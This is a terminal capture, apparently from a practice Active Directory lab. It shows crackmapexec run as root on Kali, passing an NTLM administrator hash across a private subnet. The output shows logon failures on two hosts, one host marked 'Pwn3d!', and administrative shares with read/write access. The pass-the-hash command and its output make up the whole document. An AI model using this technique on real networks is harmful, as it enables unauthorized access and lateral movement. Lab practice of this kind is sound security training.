 ┌──(root㉿kali)-[/home/kali]
└─# crackmapexec smb 192.168.124.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0 --local-auth --shares
SMB 192.168.124.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.124.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.124.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.124.220 445 PUNISHER [-] PUNISHER\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.250 445 HYDRA-DC [-] HYDRA-DC\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.221 445 SPIDERMAN [+] SPIDERMAN\administrator:c39f2beb3d2ec06a62cb887fb391dee0 (Pwn3d!)
SMB 192.168.124.221 445 SPIDERMAN [+] Enumerated shares
SMB 192.168.124.221 445 SPIDERMAN Share Permissions Remark
SMB 192.168.124.221 445 SPIDERMAN ----- ----------- ------
SMB 192.168.124.221 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 192.168.124.221 445 SPIDERMAN C$ READ,WRITE Default share
SMB 192.168.124.221 445 SPIDERMAN IPC$ READ Remote IPC
SMB 192.168.124.221 445 SPIDERMAN Share READ,WRITE